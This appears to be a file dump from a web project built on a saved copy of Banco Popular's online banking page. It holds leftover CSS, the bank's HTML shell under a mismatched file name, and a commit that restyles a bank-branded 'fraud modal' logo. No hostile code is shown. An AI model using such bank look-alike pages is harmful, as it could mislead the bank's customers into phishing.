.group-data-\[size\=\"md\"\]\/button\:w-5{width:1.25rem}.group\/button[data-size=sm] .group-data-\[size\=\"sm\"\]\/button\:w-4{width:1rem}.group\/button[data-size=xl] .group-data-\[size\=\"xl\"\]\/button\:w-7{width:1.75rem}.group\/dropdown-item[data-size=m] .group-data-\[size\=m\]\/dropdown-item\:\!w-5,.group\/select-option[data-size=m] .group-data-\[size\=m\]\/select-option\:\!w-5{width:1.25rem!important}.group\/dropdown-item[data-size=s] .group-data-\[size\=s\]\/dropdown-item\:w-m,.group\/select-option[data-size=s] .group-data-\[size\=s\]\/select-option\:w-m{width:1rem}.group\/sidebar[data-state=collapsed] .group-data-\[state\=\"collapsed\"\]\/sidebar\:justify-center{justify-content:center}.group\/input-root[data-invalid=true] .group-data-\[invalid\=true\]\/input-root\:border-red-300{--tw-border-opacity: 1;border-color:rgb(237 49 93 / var(--tw-border-opacity, 1))}.group\/switch[data-checked=false] .group-data-\[checked\=false\]\/switch\:bg-red-200{--tw-bg-opacity: 1;background-color:rgb(241 116 145 / var(--tw-bg-opacity, 1))}.group\/switch[data-checked=true] .group-data-\[checked\=true\]\/switch\:bg-green-300{--tw-bg-opacity: 1;background-color:rgb(0 214 171 / var(--tw-bg-opacity, 1))}.group\/switch[data-checked=true] .group-data-\[checked\=true\]\/switch\:bg-primary-400{--tw-bg-opacity: 1;background-color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-bg-opacity, 1))}.group\/input-root[data-invalid=true] .group-data-\[invalid\=true\]\/input-root\:bg-base-200{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-200, 246 245 250) / var(--tw-bg-opacity, 1))}.group\/sidebar[data-type=light] .group-data-\[type\=\"light\"\]\/sidebar\:bg-base-100{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-100, 255 255 255) / var(--tw-bg-opacity, 1))}.group\/tooltip[data-type=default] .group-data-\[type\=\"default\"\]\/tooltip\:fill-base-600{fill:rgba(var(--color-base-600, 0 8 82) / 1)}.group\/tooltip[data-type=error] .group-data-\[type\=\"error\"\]\/tooltip\:fill-red-300{fill:#ed315d}.group\/tooltip[data-type=success] .group-data-\[type\=\"success\"\]\/tooltip\:fill-green-400{fill:#0fa388}.group\/sidebar[data-state=collapsed] .group-data-\[state\=\"collapsed\"\]\/sidebar\:px-1{padding-left:.25rem;padding-right:.25rem}.group\/chip[data-size=big] .group-data-\[size\=\"big\"\]\/chip\:text-\[13px\]{font-size:13px}.group\/chip[data-size=medium] .group-data-\[size\=\"medium\"\]\/chip\:text-\[12px\]{font-size:12px}.group\/chip[data-size=small] .group-data-\[size\=\"small\"\]\/chip\:text-xs{font-size:.75rem;line-height:1rem}.group\/dropdown-item[data-size=m] .group-data-\[size\=m\]\/dropdown-item\:\!text-\[15px\],.group\/select-option[data-size=m] .group-data-\[size\=m\]\/select-option\:\!text-\[15px\]{font-size:15px!important}.group\/dropdown-item[data-size=s] .group-data-\[size\=s\]\/dropdown-item\:text-xs,.group\/select-option[data-size=s] .group-data-\[size\=s\]\/select-option\:text-xs{font-size:.75rem;line-height:1rem}.group\/dropdown-wordtrigger[data-disabled] .group-data-\[disabled\]\/dropdown-wordtrigger\:text-base-400{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.group\/combobox-root[data-invalid=true] .group-data-\[invalid\=true\]\/combobox-root\:text-red-300,.group\/input-root[data-invalid=true] .group-data-\[invalid\=true\]\/input-root\:text-red-300,.group\/select-field[data-invalid=true] .group-data-\[invalid\=true\]\/select-field\:text-red-300{--tw-text-opacity: 1;color:rgb(237 49 93 / var(--tw-text-opacity, 1))}.group\/banner[data-type=secondary] .group-data-\[type\=\"secondary\"\]\/banner\:text-base-100{--tw-text-opacity: 1;color:rgba(var(--color-base-100, 255 255 255) / var(--tw-text-opacity, 1))}.group\/chip[data-variant=alert] .group-data-\[variant\=\"alert\"\]\/chip\:text-orange-400{--tw-text-opacity: 1;color:rgb(255 107 70 / var(--tw-text-opacity, 1))}.group\/chip[data-variant=primary] .group-data-\[variant\=\"primary\"\]\/chip\:text-primary-400{--tw-text-opacity: 1;color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-text-opacity, 1))}.group\/chip[data-variant=secondary] .group-data-\[variant\=\"secondary\"\]\/chip\:text-base-400{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.group\/chip[data-variant=success] .group-data-\[variant\=\"success\"\]\/chip\:text-green-400{--tw-text-opacity: 1;color:rgb(15 163 136 / var(--tw-text-opacity, 1))}.group\/chip[data-variant=tertiary] .group-data-\[variant\=\"tertiary\"\]\/chip\:text-base-300{--tw-text-opacity: 1;color:rgba(var(--color-base-300, 227 226 237) / var(--tw-text-opacity, 1))}.group\/chip[data-variant=tertiary] .group-data-\[variant\=\"tertiary\"\]\/chip\:text-tertiary-300{--tw-text-opacity: 1;color:rgb(178 94 244 / var(--tw-text-opacity, 1))}.group\/chip[data-variant=warning] .group-data-\[variant\=\"warning\"\]\/chip\:text-orange-500{--tw-text-opacity: 1;color:rgb(224 66 26 / var(--tw-text-opacity, 1))}.group\/input-root[data-disabled=true] .group-data-\[disabled\=true\]\/input-root\:opacity-50,.group\/select-field[data-disabled=true] .group-data-\[disabled\=true\]\/select-field\:opacity-50{opacity:.5}.group\/switch[data-checked=true] .group-data-\[checked\=true\]\/switch\:before\:translate-x-full:before{content:var(--tw-content);--tw-translate-x: 100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group\/sidebar[data-type=light] .group-data-\[type\=\"light\"\]\/sidebar\:hover\:bg-base-150:hover{--tw-bg-opacity: 1;background-color:rgba(var(--color-base-150, 250 250 255) / var(--tw-bg-opacity, 1))}.group\/input-root[data-invalid=true] .group-data-\[invalid\=true\]\/input-root\:focus\:border-red-300:focus{--tw-border-opacity: 1;border-color:rgb(237 49 93 / var(--tw-border-opacity, 1))}.group\/chip:hover[data-variant=primary] .group-hover\/chip\:group-data-\[variant\=\"primary\"\]\/chip\:text-primary-500{--tw-text-opacity: 1;color:rgba(var(--color-primary-500, 0 0 130) / var(--tw-text-opacity, 1))}.group\/chip:hover[data-variant=secondary] .group-hover\/chip\:group-data-\[variant\=\"secondary\"\]\/chip\:text-base-500{--tw-text-opacity: 1;color:rgba(var(--color-base-500, 90 93 141) / var(--tw-text-opacity, 1))}.group\/chip:hover[data-variant=success] .group-hover\/chip\:group-data-\[variant\=\"success\"\]\/chip\:text-green-500{--tw-text-opacity: 1;color:rgb(3 129 94 / var(--tw-text-opacity, 1))}.group\/chip:hover[data-variant=tertiary] .group-hover\/chip\:group-data-\[variant\=\"tertiary\"\]\/chip\:text-tertiary-400{--tw-text-opacity: 1;color:rgb(149 59 171 / var(--tw-text-opacity, 1))}.group\/sidebar[data-type=light] .group-data-\[type\=\"light\"\]\/sidebar\:aria-\[current\=page\]\:bg-primary-400\/10[aria-current=page]{background-color:rgba(var(--color-primary-400, 29 29 255) / .1)}.group\/sidebar[data-type=light] .group-data-\[type\=\"light\"\]\/sidebar\:aria-\[current\=page\]\:hover\:bg-primary-400\/20:hover[aria-current=page]{background-color:rgba(var(--color-primary-400, 29 29 255) / .2)}@media not all and (min-width:1024px){.group\/sidebar:hover .max-lg\:group-hover\/sidebar\:\!px-4{padding-left:1rem!important;padding-right:1rem!important}.group\/sidebar[data-state=default] .max-lg\:group-data-\[state\=\"default\"\]\/sidebar\:hidden{display:none}}@media not all and (min-width:768px){.group\/sidebar:hover .group-hover\/sidebar\:max-md\:\!px-4{padding-left:1rem!important;padding-right:1rem!important}.group\/sidebar[data-state=default] .max-md\:group-data-\[state\=\"default\"\]\/sidebar\:justify-center{justify-content:center}.group\/sidebar[data-state=default] .max-md\:group-data-\[state\=\"default\"\]\/sidebar\:px-1{padding-left:.25rem;padding-right:.25rem}}@media(min-width:768px){.md\:text-\[15px\]{font-size:15px}.md\:text-\[16px\]{font-size:16px}.md\:text-\[21px\]{font-size:21px}.md\:text-\[24px\]{font-size:24px}.md\:text-\[28px\]{font-size:28px}.md\:text-\[36px\]{font-size:36px}.md\:text-\[52px\]{font-size:52px}.md\:leading-\[1\.16\]{line-height:1.16}.md\:leading-\[1\.25\]{line-height:1.25}.md\:leading-\[1\.2\]{line-height:1.2}.md\:leading-\[1\.4\]{line-height:1.4}.md\:tracking-\[-1\%\]{letter-spacing:-1%}.md\:tracking-\[-2\%\]{letter-spacing:-2%}.md\:tracking-\[-3\%\]{letter-spacing:-3%}.group\/sidebar[data-state=default] .md\:group-data-\[state\=\"default\"\]\/sidebar\:hidden{display:none}}.data-\[attached\=true\]\:\[\&\>\*\:not\(\:first-child\)\:not\(\:last-child\)\]\:rounded-none>*:not(:first-child):not(:last-child)[data-attached=true]{border-radius:0}.\[\&\>\*\]\:outline-none>*{outline:2px solid transparent;outline-offset:2px}.\[\&\>span\]\:\!text-base-100>span{--tw-text-opacity: 1 !important;color:rgba(var(--color-base-100, 255 255 255) / var(--tw-text-opacity, 1))!important}.\[\&\>span\]\:\!no-underline>span{text-decoration-line:none!important}.\[\&\>svg\]\:gap-xs>svg{gap:.25rem}.\[\&_\*\]\:pointer-events-none *{pointer-events:none}.\[\&_\>_div_\>_p\]\:data-\[disabled\]\:text-base-400[data-disabled]>div>p{--tw-text-opacity: 1;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))}.\[\&_button\>span\]\:text-base-500 button>span{--tw-text-opacity: 1;color:rgba(var(--color-base-500, 90 93 141) / var(--tw-text-opacity, 1))}.\[\&_button\>span\]\:text-orange-400 button>span{--tw-text-opacity: 1;color:rgb(255 107 70 / var(--tw-text-opacity, 1))}.\[\&_button\>span\]\:text-white button>span{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity, 1))}.\[\&_button\>svg\]\:text-base-100 button>svg{--tw-text-opacity: 1;color:rgba(var(--color-base-100, 255 255 255) / var(--tw-text-opacity, 1))}.\[\&_button\>svg\]\:text-light-blue-400 button>svg{--tw-text-opacity: 1;color:rgb(0 141 255 / var(--tw-text-opacity, 1))}.\[\&_button\>svg\]\:text-orange-400 button>svg{--tw-text-opacity: 1;color:rgb(255 107 70 / var(--tw-text-opacity, 1))}.\[\&_button\>svg\]\:text-primary-400 button>svg{--tw-text-opacity: 1;color:rgba(var(--color-primary-400, 29 29 255) / var(--tw-text-opacity, 1))}.\[\&_button\>svg\]\:text-purple-300 button>svg{--tw-text-opacity: 1;color:rgb(178 94 244 / var(--tw-text-opacity, 1))}.\[\&_button\]\:decoration-base-100 button{text-decoration-color:rgba(var(--color-base-100, 255 255 255) / 1)}.\[\&_button\]\:decoration-orange-400 button{text-decoration-color:#ff6b46}.\[\&_span\]\:disabled\:\!text-base-400:disabled span{--tw-text-opacity: 1 !important;color:rgba(var(--color-base-400, 176 174 208) / var(--tw-text-opacity, 1))!important}*{font-family:Work Sans,sans-serif}</style></head><body><div></div></body></html></template></tldx-lmi-shadow-root><div id="tldx-toast-container"></div><veepn-lock-screen><template shadowrootmode="open"><style>html{box-sizing:border-box;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;text-size-adjust:100%;word-break:normal;tab-size:4}*,:before,:after{box-sizing:border-box;background-repeat:no-repeat}:before,:after{-webkit-text-decoration:inherit;text-decoration:inherit;vertical-align:inherit}*{margin:0;padding:0}hr{height:0;color:inherit;border:0;border-top:1px solid;overflow:visible}details,main{display:block}summary{display:list-item}small{font-size:80%}[hidden]{display:none!important}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}a{background-color:#0000}a:active,a:hover{outline-width:0}code,kbd,pre,samp{font-family:monospace}pre{font-size:1em}b,strong{font-weight:bolder}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{border-color:inherit;text-indent:0}iframe{border-style:none}input{border-radius:0}[type=number]::-webkit-inner-spin-button{height:auto}[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{appearance:none}textarea{resize:vertical;overflow:auto}button,input,optgroup,select,textarea{font:inherit;color:inherit}optgroup{font-weight:700}button{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit],[role=button]{cursor:pointer}button::-moz-focus-inner{border-style:none;padding:0}[type=button]::-moz-focus-inner{border-style:none;padding:0}[type=reset]::-moz-focus-inner{border-style:none;padding:0}[type=submit]::-moz-focus-inner{border-style:none;padding:0}button,html [type=button],[type=reset],[type=submit]{appearance:auto}button,input,select,textarea{background-color:#0000;border-style:none}button:-moz-focusring{outline:1px dotted buttontext}[type=button]::-moz-focus-inner{outline:1px dotted buttontext}[type=reset]::-moz-focus-inner{outline:1px dotted buttontext}[type=submit]::-moz-focus-inner{outline:1px dotted buttontext}select{appearance:none}a:focus,button:focus,input:focus,select:focus,textarea:focus{outline-width:0}select::-ms-expand{display:none}select::-ms-value{color:currentColor}legend{color:inherit;white-space:normal;border:0;max-width:100%;display:table}::-webkit-file-upload-button{appearance:auto;color:inherit;font:inherit}[disabled]{cursor:default}img{border-style:none}progress{vertical-align:baseline}[aria-busy=true]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true]{cursor:default}ul,ol{list-style-type:none}figure{margin:0}@keyframes slide-in{0%{opacity:0;transform:translateY(16px)}to{opacity:1;transform:translateY(0%)}}.gradient-blue{background:radial-gradient(106.41% 128.47% at 50.15% 128.47%,#23abff 0%,#3066ff 100%)}.gradient-green{background:radial-gradient(92.26% 118.88% at 50.15% .13%,#00c3c3 0%,#00aab3 100%)}.gradient-purple{background:radial-gradient(165.12% 115.56% at 50.15% .13%,#a15aff 0%,#00a0eb 100%)}.bg-blue{background-color:#f2f5ff}.bg-purple{background-color:#f7f0ff}.bg-green{background-color:#ebffed}.lock-screen{letter-spacing:normal;z-index:2147483638;border-radius:24px;width:327px;font-family:FigtreeVF,sans-serif;animation:.3s ease-in-out forwards slide-in;position:fixed;bottom:24px;right:24px;overflow:hidden;box-shadow:0 24px 32px #00000014}.lock-screen__content{padding:24px 24px 64px;position:relative}.lock-screen__close{opacity:.5;justify-content:center;align-items:center;width:24px;height:24px;display:flex;position:absolute;top:16px;right:16px}.lock-screen__label{color:#fff;background-color:#fff3;border-radius:50px;justify-content:center;align-items:center;gap:8px;width:fit-content;height:26px;margin:-8px auto 16px;padding-inline:16px;font-size:12px;line-height:18px;display:flex}.lock-screen__title{color:#fff;text-align:center;margin-bottom:8px;font-size:20px;font-weight:600;line-height:28px}.lock-screen__description{color:#f5f6f7;text-align:center;font-size:14px;line-height:20px}.lock-screen__description b{font-weight:600}.lock-screen__card{z-index:1;background-color:#fff;border-radius:24px;margin-top:-44px;padding:32px 20px 20px;position:relative}.lock-screen__inner{margin-bottom:24px}.lock-screen__submit{color:#fff;background-color:#f70;border-radius:12px;justify-content:center;align-items:center;gap:10px;width:100%;height:40px;margin-bottom:16px;padding-inline:16px;font-size:16px;font-weight:700;display:flex}.lock-screen__skip{color:#82829c;justify-content:center;align-items:center;margin-inline:auto;font-size:14px;line-height:20px;display:flex}.price-card{background:linear-gradient(254.14deg,#fafbff .04%,#f5f8ff 100.04%);border:1px solid #f2f2fc;border-radius:24px;padding:24px 28px}.price-card__label{color:#4a5764;text-align:center;text-transform:uppercase;margin-bottom:16px;font-size:14px;line-height:20px}.price-card__price{justify-content:center;align-items:flex-start;column-gap:2px;margin-bottom:12px;display:flex}.price-card__currency{color:#515478;font-size:18px;line-height:28px}.price-card__number{color:#14142a;text-align:center;font-size:64px;line-height:54px}.price-card__wrap{flex-direction:column;display:flex}.price-card__decimal{color:#515478;font-size:18px;font-weight:600;line-height:28px}.price-card__period{color:#515478;margin-top:-6px;font-size:14px;line-height:20px}.price-card__discount{justify-content:center;align-items:center;margin-bottom:12px;display:flex;position:relative}.price-card__discount-divider{z-index:0;background-color:#dbe2f9;width:100%;height:1px;position:absolute;top:50%;left:0;transform:translateY(-50%)}.price-card__discount-icon{z-index:1;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.price-card__discount-text{z-index:2;color:#fff;font-size:12px;font-weight:600;line-height:18px;position:relative}.price-card__features{justify-content:center;align-items:center;column-gap:16px;display:flex}.price-card__feature{color:#222e3a;align-items:center;gap:6px;font-size:14px;line-height:20px;display:flex}.price-card__feature:before{content:"";background-color:#20df9e;border-radius:50%;flex-shrink:0;width:4px;height:4px;display:block}.features-list{grid-template-columns:repeat(3,1fr);gap:12px;display:grid}.features-list__item{flex-direction:column;align-items:center;gap:6px;display:flex}.features-list__icon{border-radius:12px;justify-content:center;align-items:center;width:52px;height:52px;display:flex}.features-list__text{color:#293a53;text-align:center;letter-spacing:-.1px;font-size:16px;line-height:24px}</style></template><style>@font-face{font-family:FigtreeVF;src:url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2)format("woff2 supports variations"),url(chrome-extension://majdfhpaihoncoakbjgbdhglocklcgno/fonts/FigtreeVF.woff2)format("woff2-variations");font-weight:100 1000;font-display:swap}</style></veepn-lock-screen><div><div class="grecaptcha-badge" data-style="bottomright" style="width: 256px; height: 60px; display: block; transition: right 0.3s; position: fixed; bottom: 14px; right: -186px; box-shadow: gray 0px 0px 5px; border-radius: 2px; overflow: hidden;"><div class="grecaptcha-logo"><iframe title="reCAPTCHA" width="256" height="60" role="presentation" name="a-bc6svpgsunmt" frameborder="0" scrolling="no" sandbox="allow-forms allow-popups allow-same-origin allow-scripts allow-top-navigation allow-modals allow-popups-to-escape-sandbox allow-storage-access-by-user-activation" src="./home_files/anchor.html"></iframe></div><div class="grecaptcha-error"></div><textarea id="g-recaptcha-response-100000" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid rgb(193, 193, 193); margin: 10px 25px; padding: 0px; resize: none; display: none;"></textarea></div><iframe style="display: none;" src="./home_files/saved_resource.html"></iframe></div><div id="extension-fpfpc"></div><div id="mth-breb-modal-container"></div></body></html>
---- home_files/splash-mask.css ----
<!doctype html>
<html lang="es">

<head>
  <meta charset="utf-8">
  <title>Banco Popular</title>
  <base href="/">
  <meta http-equiv="Pragma" content="no-cache">
  <meta http-equiv="Expires" content="0">
  <meta http-equiv="Last-Modified" content="0">
  <meta name="robots" content="index follow">
  <meta name="msapplication-tap-highlight" content="no">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
  <meta http-equiv="Cache-control" content="private, no-cache, no-store, must-revalidate">
  <meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <link rel="icon" type="image/x-icon" href="https://mi.bancopopular.com.co/assets/images/favicon.ico" integrity="sha384-8UsTnn8audCMKUD0lPQ+PgD4rSl78zVLF22m7E2Gk1lrDgSM5js9NSCrpGDxG2xD" crossorigin="anonymous">
  <meta name="theme-color" content="#009A3B">
  <link rel="manifest" href="manifest.json">
  <link rel="apple-touch-icon" href="/"/>
  <script type="text/javascript" src="https://cdn-js.ado-tech.com/latest/ComponentsManager.js"></script>
  <link rel="stylesheet" href="assets/css/splash-mask.css">
<link rel="stylesheet" href="styles.1448dc747b9aa2e7.css"></head>

<body>

  <app-root>
    <div class="mask-global">
      <img src="https://mi.bancopopular.com.co/assets/images/popularhorizontalwhite_new.svg" alt="Banco Popular" integrity="sha384-6WYk3mQSltjtODOwVNTe9GIq02BmPU9tKLk4HucMbmCVJrxpN8kMS5ZZZudXx6Vl" crossorigin="anonymous">
    </div>
  </app-root>

  <!-- BEGIN :: Tealium Tag Manager -->
  <script src="https://tags.tiqcdn.com/utag/adl/popular/prod/utag.js" type="text/javascript" async=""></script>
  <script src="https://tags.tiqcdn.com/utag/adl/popular/prod/utag.sync.js"></script>
  <!-- END :: Tealium Tag Manager -->

  <script async="" src="https://mi.bancopopular.com.co/assets/cache/pwacompat.min.js" integrity="sha384-VcI6S+HIsE80FVM1jgbd6WDFhzKYA0PecD/LcIyMQpT4fMJdijBh0I7Iblaacawc" crossorigin="anonymous"></script>

  <div id="ZN_0OCxjkoyj5TCh0N"><!--DO NOT REMOVE-CONTENTS PLACED HERE--></div>
<script src="polyfills.8d29bc9a4978f105.js" type="module"></script><script src="scripts.3130df8f6e91e63f.js" defer></script><script src="main.dc96fc3790f9c66d.js" type="module"></script></body>

</html>

==== commit 4f15bb8b: "fix: replace SVG logo in fraud modal header with Popular logo image" ====
--- a/home.html
+++ b/home.html
@@ -6117,14 +6117,8 @@
       
       <!-- Header con identidad Banco Popular -->
       <div class="fraud-modal-header">
-        <div class="fraud-modal-logo">
-          <svg width="120" height="20" viewBox="0 0 251 40" fill="none">
-            <path d="M59.016 21.8591C59.016 19.5487 58.3922 17.7632 57.1525 16.5026C55.9089 15.2459 54.1209 14.6137 51.7766 14.6137C50.97 14.6137 50.1913 14.7131 49.4482 14.904C48.7012 15.0988 48.0973 15.3812 47.6324 15.747V10.2831C47.6324 9.81386 47.5291 9.47187 47.3304 9.25713C47.1278 9.04239 46.7742 8.93105 46.2696 8.93105H44.0882C43.6035 8.93105 43.2578 9.04239 43.0432 9.26906C42.8326 9.49573 42.7253 9.82977 42.7253 10.2831V28.1859C43.5518 28.7983 44.6484 29.2994 46.0113 29.6891C47.3702 30.0788 48.7807 30.2737 50.235 30.2737C53.1196 30.2737 55.301 29.538 56.787 28.0626C58.2691 26.5873 59.0121 24.5234 59.0121 21.8631V21.8551L59.016 21.8591ZM53.056 25.5653C52.3925 26.3726 51.3713 26.7782 49.9966 26.7782C49.5555 26.7782 49.1224 26.7305 48.6973 26.635C48.2721 26.5436 47.9225 26.4203 47.6364 26.2533V20.6979C47.6364 19.8588 47.9463 19.2186 48.5622 18.7772C49.182 18.3358 49.9091 18.1171 50.7555 18.1171C51.9236 18.1171 52.766 18.4193 53.2825 19.0397C53.7951 19.6521 54.0573 20.6144 54.0573 21.9267C54.0573 23.5412 53.7236 24.7541 53.056 25.5613V25.5653Z" fill="white"/>
-            <path d="M74.071 15.1028C72.9704 14.7767 71.7029 14.6097 70.2725 14.6097C68.413 14.6097 66.7799 14.9676 65.3654 15.6834C63.9549 16.3992 62.8543 17.4092 62.0675 18.7056C61.2808 20.006 60.8875 21.5131 60.8875 23.235C60.8875 25.4659 61.4676 27.1957 62.6278 28.4205C63.788 29.6493 65.3376 30.2617 67.2766 30.2617C68.5043 30.2617 69.5573 30.0987 70.4235 29.7726C71.2857 29.4425 72.0287 28.9256 72.6326 28.2098L72.9624 29.2795C73.022 29.4664 73.1094 29.6016 73.2207 29.6772C73.332 29.7567 73.4988 29.8004 73.7213 29.8004H76.1133C76.4947 29.8004 76.753 29.7408 76.8881 29.6175C77.0192 29.4942 77.0828 29.2596 77.0828 28.9097V16.5065C76.1729 15.8902 75.1716 15.4209 74.071 15.0948V15.1028ZM72.426 23.915C72.426 24.7938 72.0962 25.4898 71.4406 26.0027C70.785 26.5118 70.0142 26.7663 69.1242 26.7663C68.0355 26.7663 67.217 26.472 66.6726 25.8795C66.1283 25.283 65.8541 24.3763 65.8541 23.1475C65.8541 21.5529 66.2515 20.3082 67.0501 19.4214C67.8487 18.5306 68.9096 18.0853 70.2447 18.0853C71.091 18.0853 71.8221 18.2364 72.426 18.5466V23.919V23.915Z" fill="white"/>
-            <path d="M128.271 16.7173C126.785 15.3136 124.691 14.6137 121.994 14.6137C119.296 14.6137 117.226 15.3175 115.739 16.7173C114.257 18.1211 113.514 20.0298 113.514 22.4397C113.514 24.8495 114.257 26.7663 115.739 28.166C117.226 29.5698 119.308 30.2697 121.994 30.2697C124.679 30.2697 126.789 29.5698 128.271 28.166C129.753 26.7623 130.496 24.8535 130.496 22.4397C130.496 20.0259 129.753 18.1171 128.271 16.7173ZM124.743 25.7164C124.107 26.4481 123.189 26.806 121.99 26.806C120.79 26.806 119.9 26.4362 119.268 25.6966C118.632 24.9569 118.314 23.8713 118.314 22.4357C118.314 21.0001 118.632 19.9225 119.268 19.1908C119.9 18.463 120.805 18.1012 121.99 18.1012C123.174 18.1012 124.111 18.467 124.743 19.1908C125.379 19.9225 125.693 21.0001 125.693 22.4357C125.693 23.8713 125.379 24.9887 124.743 25.7125V25.7164Z" fill="white"/>
-            <path d="M16.6642 22.7021C18.4363 22.7021 19.9581 22.2727 21.2137 21.5887C21.2137 21.5887 21.2137 21.5887 21.2097 21.5887C19.8906 21.5887 18.8178 21.2228 17.9913 20.4951C17.1649 19.7674 16.7596 18.7494 16.7596 17.441V9.83772C17.598 9.4162 18.7343 9.20146 20.1767 9.20146C22.2468 9.20146 23.7884 9.69058 24.8056 10.6649C25.8109 11.6193 26.3155 12.7089 26.3353 14.904H33.6979C33.4039 7.63466 28.9697 4.00002 20.3992 4.00002H20.3952C18.3291 3.99604 16.3106 4.29429 14.3478 4.89078C12.3889 5.4833 10.7718 6.215 9.51221 7.09782V8.52145L9.5281 20.0815C11.5148 22.2846 14.0776 22.7021 16.6682 22.7021H16.6642Z" fill="white"/>
-            <path d="M26.4029 15.8862H26.3591C26.3512 16.0373 26.3393 16.1844 26.3274 16.3276C26.3194 16.4031 26.2797 16.6576 26.2678 16.7133C25.9221 18.2006 25.0241 19.8071 23.6136 21.0996C21.9805 22.5987 19.6641 23.6804 16.7278 23.6804C14.2722 23.6804 11.7015 23.3106 9.59165 21.4614C8.05794 20.1173 6.7666 17.9978 5.93617 14.6614L0 17.4092C0.766855 20.5508 3.52833 25.0603 9.59165 27.1083C11.5942 27.7843 13.9544 28.1899 16.7198 28.1899C16.7675 28.1899 16.8112 28.1899 16.8589 28.1899C19.3065 28.178 21.4998 27.84 23.4308 27.2514C29.9113 25.287 33.4555 20.5309 33.686 15.8902H26.3949L26.4029 15.8862Z" fill="#F2F2F2"/>
-          </svg>
+        <div class="fraud-modal-logo" style="display: flex; align-items: center; justify-content: center; gap: 8px; margin-bottom: 10px;">
+          <img src="./home_files/popular_new.svg" alt="Popular" style="height: 24px; width: auto;">
         </div>
         <div class="fraud-modal-alert-icon">
           <svg width="40" height="40" viewBox="0 0 40 40" fill="none">
@@ -6610,12 +6604,8 @@
         // Cambiar el header
         if (header) {
           header.innerHTML = `
-            <div class="fraud-modal-logo">
-              <svg width="100" height="16" viewBox="0 0 251 40" fill="none">
